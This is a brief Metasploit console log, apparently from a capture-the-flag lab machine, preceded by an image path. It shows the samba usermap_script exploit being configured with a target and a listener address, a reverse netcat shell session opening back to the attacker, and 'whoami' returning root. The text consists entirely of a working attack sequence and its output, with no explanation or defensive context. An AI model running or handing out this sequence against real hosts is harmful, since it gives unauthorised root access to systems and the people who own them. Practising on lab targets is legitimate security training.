 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.3:44957) at 2023-08-12 19:21:3
whoami
root